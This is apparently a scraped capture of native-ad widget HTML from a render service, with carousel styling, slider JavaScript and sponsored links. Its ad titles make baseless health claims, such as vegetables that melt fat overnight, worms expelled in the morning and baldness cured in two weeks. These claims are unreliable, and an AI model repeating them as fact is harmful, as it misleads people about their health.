              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741907&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/07811d/fad6f4/2331db46703e4dcb8383b97027f649a6/d0b66d189d6982b9.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Worms Come Out Of You In The Morning. Try It!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746552&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-wcb3556blpagz-media block-wcb3556blpagz-block__item" data-v-116ddeec=""><div class="block-wcb3556blpagz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/71ce80fc1a054482a12464826db9018e/d0b6931581dc7aa7.webp" class="block-wcb3556blpagz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-wcb3556blpagz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-wcb3556blpagz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 vegetables will make your belly and arm fat disappear overnight!
              </div></div></div></a></div> <div class="block-wcb3556blpagz-block__right-arrow block-wcb3556blpagz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7ed2531a-d19a-4318-a81c-cfb18db7fc56&referrer=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&page_load_uuid=ba29a1c6-72f7-43b2-b379-82b8086b2ff3&page_depth=1&tznvtuq1l4=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&block_uuid=cc0d9c44-fe63-4d37-9efc-7960704dfe3d&refresh_depth=1&safari_multiple_request=402
body_size: 13366
content:
<div data-gz-show-block-id-2f60a9f9-2048-2b6f-c5ed-4677ba11503b="" data-gz-refresh-timeout-20430-1200000="" data-server-rendered="true" data-block-confirm-encoded="ZQpspbXxodHPmEDwIAjIqavgQ9S09_QBACLYdC0r_s5oBPDNpK0WBbcWs1tA5BuL3qpCTnD75U5vAGPwqFHEe_KAFHLcNWNlceywnWdhPPLzczkco19vNQ4b8vVKzsxMlvUoEdauLg"><div id="block-e5vqbhet6a" rerender="true" class="block-e5vqbhet6agz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-e5vqbhet6agz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-e5vqbhet6agz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-e5vqbhet6agz-block-wrapper script:nth-child(n),.block-e5vqbhet6agz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-e5vqbhet6agz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-e5vqbhet6agz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-e5vqbhet6agz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-e5vqbhet6agz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-e5vqbhet6agz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-e5vqbhet6agz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-e5vqbhet6agz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-e5vqbhet6agz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-e5vqbhet6agz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-e5vqbhet6agz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-e5vqbhet6agz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-e5vqbhet6agz-media[data-v-6989c8b1] {overflow: hidden !important;position: relative !important;display: flex !important;flex-direction: column !important;box-sizing: border-box !important;max-width: 260px !important;min-width: 260px !important;font-family: Roboto !important;line-height: 1.1 !important;word-break: break-word !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;border-radius: 0px !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-moz-user-select: none !important;-ms-user-select: none !important;user-select: none !important;user-drag: none !important;-webkit-user-drag: none !important;}.block-e5vqbhet6agz-media[data-v-6989c8b1]:hover {cursor: pointer !important;}.block-e5vqbhet6agz-media:hover .block-e5vqbhet6agz-media__img[data-v-6989c8b1] {transform: scale(1.05) !important;}.block-e5vqbhet6agz-media:hover .block-e5vqbhet6agz-media__title[data-v-6989c8b1] {}.block-e5vqbhet6agz-media__container[data-v-6989c8b1] {width: 100% !important;padding-bottom: 120% !important;}.block-e5vqbhet6agz-media__img[data-v-6989c8b1] {z-index: 0 !important;position: absolute !important;top: 0 !important;left: 0 !important;width: 100% !important;height: 80% !important;object-fit: cover !important;object-position: center !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;-webkit-user-select: none !important;-khtml-user-select: none !important;-moz-user-select: none !important;-o-user-select: none !important;user-select: none !important;}.block-e5vqbhet6agz-media__content[data-v-6989c8b1] {position: absolute !important;bottom: 0 !important;box-sizing: initial !important;padding-top: 0!important !important;height: 100% !important;width: calc(100% - 40px) !important;margin-top: auto !important;display: flex !important;align-items: flex-end !important;padding-left: 20px !important;padding-right: 20px !important;background: linear-gradient(to top,rgba(14,17,17, 1) 20%,rgba(14,17,17, 0.4) 45%,rgba(14,17,17, 0) 60%) !important;}.block-e5vqbhet6agz-media__title[data-v-6989c8b1] {margin-top: 0px !important;margin-bottom: 20px !important;font-size: 16px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(255, 255, 255, 1) !important;-webkit-text-fill-color: rgba(255, 255, 255, 1) !important;text-align: left !important;transition: color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}</style> <style id="block-e5vqbhet6astyle" data-v-116ddeec=""></style> <script type="text/javascript" data-v-116ddeec="">(function () {var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}(function initSlider(){var eventsNames = {click: isTouchedDevice() ? 'ontouchend':'onclick',move: isTouchedDevice() ? 'ontouchmove':'onmousemove',leave: isTouchedDevice() ? 'ontouchcancel':'onmouseleave',up: isTouchedDevice() ? 'ontouchend':'onmouseup',down: isTouchedDevice() ? 'ontouchstart':'onmousedown',};function isTouchedDevice() {return 'ontouchstart' in window;}function Swiper(container, row, leftArrow, rightArrow, gradientClass, imgClass) {this.htmlContainer = container;this.htmlBlocksRow = row;this.htmlLeftArrow = leftArrow;this.htmlRightArrow = rightArrow;this.oldContainerWidth = container.clientWidth;this.oldRowWidth = row.clientWidth;this.dx = null;this.containerX = (container.getBoundingClientRect()).left + 10;this.oldMouseX = null;this.lastMouseMoveEvent = null;this.currentTranslateX = 0;this.cursorDownX = null;this.cursorUpX = null;this.gradientClass = gradientClass;this.imgClass = imgClass;this.graphicLoopId = null;this.initEventListeners();}/* get current cursor position */Swiper.prototype.getX = function(event) {return event.clientX - this.containerX;};Swiper.prototype.initEventListeners = function() {this.htmlContainer[eventsNames.click] = this.clickCatch.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMoveForArrows.bind(this);this.htmlContainer[eventsNames.down] = this.onCursorDown.bind(this);this.htmlLeftArrow[eventsNames.click] = this.toLeft.bind(this);this.htmlRightArrow[eventsNames.click] = this.toRight.bind(this);this.htmlLeftArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlRightArrow[eventsNames.down] = function(event) {event.stopPropagation()};this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.customResize();this.addNodeRemoveProcessing();/** Градиенты добавить не получается, потому что canvas не позволяет работать с изображениями* с другого домена (cors). Так что пока оставил черный цвет, но код не удалил,* вдруг решим проблему* this.htmlBlocksRow.addEventListener('DOMNodeInserted', this.gradientProcessing.bind(this))* */};Swiper.prototype.gradientProcessing = function(e) {var elementsList = this.htmlBlocksRow.childNodes;for(var targetIndex = 0; targetIndex < elementsList.length; targetIndex++) {var currentElement = elementsList[targetIndex].childNodes[0];var contentOfElement = currentElement.childNodes;var elementForGradient = null;var imgForGradient = null;for(var contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++ ){if(contentOfElement[contentIndex].className === this.imgClass){imgForGradient = contentOfElement[contentIndex];}}for(contentIndex = 0; contentIndex < contentOfElement.length; contentIndex++) {if(contentOfElement[contentIndex].className === this.gradientClass) {elementForGradient = contentOfElement[contentIndex];if(elementForGradient.getAttribute('style') === null){this.setGradient(elementForGradient, imgForGradient);}}}}};Swiper.prototype.setGradient = function(target, img) {if(img.complete) {} else {}};Swiper.prototype.customResize = function() {if(this.oldContainerWidth !== this.htmlContainer.clientWidth) {this.oldContainerWidth = this.htmlContainer.clientWidth;this.jumpToStart();}/* on init the ad has not yet loaded* and the nodes are inserted, so I look at the width* and make a centering when changing from zero to something (if necessary)* */requestAnimationFrame(this.customResize.bind(this));};Swiper.prototype.clickCatch= function(event) {this.cursorUpX = this.getX(event);if(this.catchMissClick()) event.preventDefault();};Swiper.prototype.catchMissClick = function() {return Math.abs(this.cursorDownX - this.cursorUpX) > 20;};Swiper.prototype.checkAlignCenter = function () {return this.htmlBlocksRow.clientWidth <= this.htmlContainer.clientWidth};Swiper.prototype.jumpToStart = function() {this.jumpTo(0);};Swiper.prototype.addNodeRemoveProcessing = function() {const observer = new MutationObserver((mutationsList) => {mutationsList.forEach((mutation) => {if (mutation.removedNodes.length > 0) {this.jumpToStart();}});});observer.observe(this.htmlBlocksRow, { childList: true, subtree: true });};Swiper.prototype.onCursorDown = function (event) {if(this.checkAlignCenter()) return;if(!isTouchedDevice()) event.preventDefault();this.oldMouseX = null;this.lastMouseMoveEvent = null;this.dx = 0;this.cursorDownX = this.getX(event);this.htmlContainer[eventsNames.leave] = this.onCursorLeave.bind(this);this.htmlContainer[eventsNames.move] = this.onCursorMove.bind(this);this.htmlContainer[eventsNames.up] = this.onCursorUp.bind(this);this.move()};Swiper.prototype.onCursorLeave = function(event) {this.endActions();};Swiper.prototype.onCursorMove = function(event) {if(isTouchedDevice()){this.lastMouseMoveEvent = event.touches[0];}else {this.lastMouseMoveEvent = event;}};Swiper.prototype.onCursorUp = function(event) {this.endActions();};Swiper.prototype.endActions = function() {this.removeEventListeners();this.htmlContainer[eventsNames.leave] = this.hideAllArrows.bind(this);this.htmlContainer.onmousemove = this.onCursorMoveForArrows.bind(this);cancelAnimationFrame(this.graphicLoopId);var offsetCoefficient = 9;this.smoothMoving(this.getTranslate(this.dx * offsetCoefficient));};Swiper.prototype.removeEventListeners = function() {this.htmlContainer[eventsNames.leave] = null;this.htmlContainer[eventsNames.move] = null;this.htmlContainer[eventsNames.up] = null;};Swiper.prototype.getTranslate = function(dx) {var newTranslateX = this.currentTranslateX + dx;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);if(newTranslateX <= 0 && newTranslateX >= minTransition){return newTranslateX;} else {return newTranslateX <= 0 ? minTransition: 0;}};Swiper.prototype.moveTo = function(dx) {this.jumpTo(this.getTranslate(dx));};Swiper.prototype.jumpTo = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style', 'transform: translateX(' + this.currentTranslateX + 'px' + ') !important;');};Swiper.prototype.move = function() {this.graphicLoopId = window.requestAnimationFrame(this.move.bind(this));this.hideAllArrows();if(!this.lastMouseMoveEvent) return;var x = this.getX(this.lastMouseMoveEvent);if(this.oldMouseX != null){this.dx = x - this.oldMouseX;this.moveTo(this.dx);}this.oldMouseX = x;};Swiper.prototype.smoothMoving = function(translate) {this.currentTranslateX = translate;this.htmlBlocksRow.setAttribute('style','transform: translateX('+ translate + 'px'+ ') !important;transition: transform 450ms ease-out !important;');};Swiper.prototype.toLeft = function() {var translate = this.getTranslate(this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.toRight = function() {var translate = this.getTranslate(-this.htmlContainer.clientWidth * 0.7);this.smoothMoving(translate);};Swiper.prototype.showRightArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlRightArrow.setAttribute('style', 'transform: translateX(-60px) !important;');};Swiper.prototype.showLeftArrow = function() {if(this.checkAlignCenter()) return;if(this.htmlContainer.clientWidth <= 340) return;this.htmlLeftArrow.setAttribute('style', 'transform: translateX(60px) !important;');};Swiper.prototype.hideRightArrow = function() {this.htmlRightArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideLeftArrow = function() {this.htmlLeftArrow.setAttribute('style', 'transform: translateX(0) !important');};Swiper.prototype.hideAllArrows = function() {this.hideRightArrow();this.hideLeftArrow();};Swiper.prototype.onCursorMoveForArrows = function(event) {event.preventDefault();if(isTouchedDevice()) return;var currentMouseX = this.getX(event);var width = this.htmlContainer.clientWidth;var minTransition = -(this.htmlBlocksRow.clientWidth - this.htmlContainer.clientWidth);var showLeft = false;var showRight = false;/* fade in and fade out slider's arrows *//* check for extreme points (when slider moving is not possible)*/if(this.currentTranslateX < 0) showLeft = true;if(this.currentTranslateX > minTransition) showRight = true;/* arrows fade in if cursor inn certain part of slider */if(currentMouseX < width/2 && showLeft) {this.showLeftArrow();this.hideRightArrow();} else if (currentMouseX > width/2 &&showRight){this.showRightArrow();this.hideLeftArrow();} else {this.hideAllArrows();}};function getAverageRGB(imgEl) {var blockSize = 5,defaultRGB = {r:0,g:0,b:0},canvas = document.createElement('canvas'),context = canvas.getContext && canvas.getContext('2d'),data, width, height,i = -4,length,rgb = {r:0,g:0,b:0},count = 0;if (!context) {return defaultRGB;}imgEl.crossOrigin = 'anonymous';height = canvas.height = imgEl.naturalHeight || imgEl.offsetHeight || imgEl.height;width = canvas.width = imgEl.naturalWidth || imgEl.offsetWidth || imgEl.width;context.drawImage(imgEl, 0, 0);try {data = context.getImageData(0, 0, width, height);} catch(e) {return defaultRGB;}length = data.data.length;while ( (i += blockSize * 4) < length ) {++count;rgb.r += data.data[i];rgb.g += data.data[i+1];rgb.b += data.data[i+2];}rgb.r = ~~(rgb.r/count);rgb.g = ~~(rgb.g/count);rgb.b = ~~(rgb.b/count);return rgb;}var swiperContainer = document.querySelector(".block-e5vqbhet6agz-block__items");var swiperRow = document.querySelector(".block-e5vqbhet6agz-block__items-wrapper");var leftArrow = document.querySelector(".block-e5vqbhet6agz-block__left-arrow");var rightArrow = document.querySelector(".block-e5vqbhet6agz-block__right-arrow");var gradientClass = "block-e5vqbhet6agz-media__content";var imgClass = "block-e5vqbhet6agz-media__img";if(isTouchedDevice()){leftArrow.setAttribute('style', 'display: none !important;');rightArrow.setAttribute('style', 'display: none !important;');}var swiper = new Swiper(swiperContainer, swiperRow, leftArrow, rightArrow, gradientClass, imgClass);})();}(document, window));</script> <style data-v-116ddeec=""></style> <div class="block-e5vqbhet6agz-block" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-block__items" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-block__left-arrow block-e5vqbhet6agz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div> <div class="block-e5vqbhet6agz-block__items-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799133&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/aaac2dffe12f406aab237fdac5c6f23e/d0b6960398cb323c.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742768&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/dcb24036e1164de19b3586ce5683e5c8/d0b692eb1aa32583.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  The Killer Of Baldness Has Been Found! (Try This At Home)
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746549&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/100a44419a4c49dd9dcfee138a00de58/d0b69315769c3ca2.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  These 2 Vegetables Will Make Your Belly and Arm Fat Disappear Overnight!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741845&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/4fd346a891b04ffe90b333abcf19569f/d0b692def121d53f.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Grows Back In 2 Weeks! No Matter How Severe The Baldness Is
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741853&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/2d0a9a78e66c4bc48d4e105175e228ec/d0b692df03e1a872.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Women Over 40 Swear By This For Thicker, Longer Hair In Just Week
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=799129&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/c92a10/96a3be/0703268759784295b10e7e8065aea2fc/d0b69603949cb06a.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Columbus Stunned: Woman’s Revenge for Cheating Shocked Everyone!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=783123&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/134de9a5a76d43bdae63607a4745b27d/d0b693994a2b51c3.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  No Poop For More Than 2 Days - It&#39;s The First Sign Of
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=746548&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/5f9054b61964417c86735375c056c08c/d0b6931572dc12d8.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Doctors Shocked: This Vegetable Kills Fat While You Sleep!
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=741863&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/009c82ab5d1d49b391ea62f1d6651d9d/d0b692df135f0478.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  From Thin To Thick: This Hair Care Tip Is Going Viral
              </div></div></div></a><a data-v-6989c8b1="" data-id="[base64]" target="_blank" href="https://render.ethicalechoes.com/v1/direct/click?media=742791&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-e5vqbhet6agz-media block-e5vqbhet6agz-block__item" data-v-116ddeec=""><div class="block-e5vqbhet6agz-media__container" data-v-116ddeec="" data-v-6989c8b1=""><img src="https://media.boulder-collide.com/.cdn/312351/c20ad4/6dad2cde6fe84dfdbe48b1618bb07a13/d0b692eb25c790d7.webp" class="block-e5vqbhet6agz-media__img" data-v-116ddeec="" data-v-6989c8b1=""/> <div class="block-e5vqbhet6agz-media__content" data-v-116ddeec="" data-v-6989c8b1=""><div class="block-e5vqbhet6agz-media__title" data-v-116ddeec="" data-v-6989c8b1="">
                  Hair Will Grow Back! No Matter How Severe The Baldness
              </div></div></div></a></div> <div class="block-e5vqbhet6agz-block__right-arrow block-e5vqbhet6agz-block__arrow" data-v-116ddeec="" data-v-6989c8b1=""></div></div></div></div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=7ed2531a-d19a-4318-a81c-cfb18db7fc56&referrer=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&page_load_uuid=ba29a1c6-72f7-43b2-b379-82b8086b2ff3&page_depth=1&tznvtuq1l4=cfc2b2c4-5893-4506-9044-9872d4f63490&block_uuid=cfc2b2c4-5893-4506-9044-9872d4f63490&refresh_depth=1&safari_multiple_request=403
body_size: 13187
content:
<div data-gz-show-block-id-db579e9a-922f-dde6-6cb8-7c4dd662c07a="" data-gz-refresh-timeout-47422-1200000="" data-server-rendered="true" data-block-confirm-encoded="LTCrn73ucFtNlgax9yiv6m8F27fLS49jAIzoV5MHJzRYayHQZxyidcOUqbxAOED3DyfIPWRI6jE_vTuF71AvjO_uA4pTHfQMEMqkvKfGcS7C_TygT_faIB8M3ZhmpSDLRPHpRvKK5Q"><div id="block-f80qsad69s4" rerender="true" class="block-f80qsad69s4gz-block-wrapper" data-v-116ddeec="" data-v-6989c8b1=""><style data-v-116ddeec="">.block-f80qsad69s4gz-block-wrapper[data-v-6989c8b1] {all: initial !important;}.block-f80qsad69s4gz-block-wrapper *[data-v-6989c8b1] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-f80qsad69s4gz-block-wrapper script:nth-child(n),.block-f80qsad69s4gz-block-wrapper style:nth-child(n)[data-v-6989c8b1] {display: none !important;}.block-f80qsad69s4gz-block-wrapper[data-v-6989c8b1] {width: 100% !important;text-align: center !important;display: block !important;}.block-f80qsad69s4gz-block[data-v-6989c8b1] {overflow: hidden !important;box-sizing: border-box !important;display: inline-block !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-f80qsad69s4gz-block[data-v-6989c8b1]:hover {border-color: #000000 !important;}.block-f80qsad69s4gz-block__items[data-v-6989c8b1] {user-select: none !important;display: flex !important;overflow: hidden !important;position: relative !important;margin: -10px -10px !important;}.block-f80qsad69s4gz-block__items-wrapper[data-v-6989c8b1] {display: flex !important;flex-direction: row !important;margin-right: auto !important;margin-left: 0 !important;}.block-f80qsad69s4gz-block__arrow[data-v-6989c8b1] {position: absolute !important;width: 30px !important;height: 60px !important;background-color: white !important;top: -webkit-calc(50% - 30px) !important;top: -moz-calc(50% - 30px) !important;top: expression(50% - 30px) !important;top: -o-calc(50% - 30px) !important;top: calc(50% - 30px) !important;transition: transform 300ms !important;z-index: 9999 !important;border-radius: 5px !important;cursor: pointer !important;}.block-f80qsad69s4gz-block__left-arrow[data-v-6989c8b1] {left: -40px !important;}.block-f80qsad69s4gz-block__right-arrow[data-v-6989c8b1] {right: -40px !important;}.block-f80qsad69s4gz-block__arrow[data-v-6989c8b1]::before {content: '' !important;width:0 !important;height: 0 !important;border-right: 7px solid black !important;border-top: 7px solid transparent !important;border-bottom: 7px solid transparent !important;top: 50% !important;left: 45% !important;transform: translate(-50%, -50%) !important;position: absolute !important;z-index: 100000 !important;}.block-f80qsad69s4gz-block__right-arrow[data-v-6989c8b1]::before {transform: translate(-50%, -50%) rotate(180deg) !important;left: 50% !important;right: 45% !important;}.block-f80qsad69s4gz-block__item[data-v-6989c8b1] {width: calc(100% / 10 - 10px * 2) !important;margin: 10px 10px !important;}.block-f80qsad69s4gz-media[data-v-6989c8b1] {overflow: 